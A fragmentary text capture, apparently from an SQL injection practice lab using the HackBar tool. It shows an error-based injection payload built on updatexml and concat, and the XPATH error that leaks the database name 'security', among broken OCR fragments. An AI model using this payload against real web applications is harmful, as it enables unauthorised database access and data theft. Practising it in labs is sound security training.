 Submit
Your IP ADDRESS is: ::1
s: ' and updatexml(1,concat(0x7c,database()),1) and '
XPATH syntax error: '|security'
CESSFULLY
OGGED IN
无障碍环境 HackBar 应用程序
U ' and updatexml(1,concat(0x7c,database()),1) and '